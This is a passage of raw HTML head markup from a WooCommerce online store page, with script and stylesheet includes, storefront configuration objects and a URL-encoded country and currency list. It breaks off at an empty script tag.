<link rel='stylesheet' id='wc-blocks-style-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-307191-css' href='https://bkbrokerages.agentstore.com/wp-content/uploads/elementor/css/post-307191.css?ver=1767910535' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/bkbrokerages.agentstore.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"39c3d6ee74","ajaxUrl":"https:\/\/bkbrokerages.agentstore.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=16012026084537" id="wc-donation-frontend-script-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://bkbrokerages.agentstore.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fea7c2da27" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://bkbrokerages.agentstore.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '74ab96ea21',
				wcStoreApiNonceTimestamp: '1768596337'
			};
			
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"b7304943a9"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"19dc4e80ce"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/bkbrokerages.agentstore.com\/wp-json\/","nonce":"fea7c2da27","versionString":"wp\/v2\/"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/bkbrokerages.agentstore.com\/cart\/","is_cart":""};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-sc-product-page-gift-form-js-extra">
var wcScProductPageGiftForm = {"ajaxUrl":"https:\/\/bkbrokerages.agentstore.com\/wp-admin\/admin-ajax.php","ajaxNonce":"92c6e16f57","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script id="wc-avatax-frontend-js-extra">
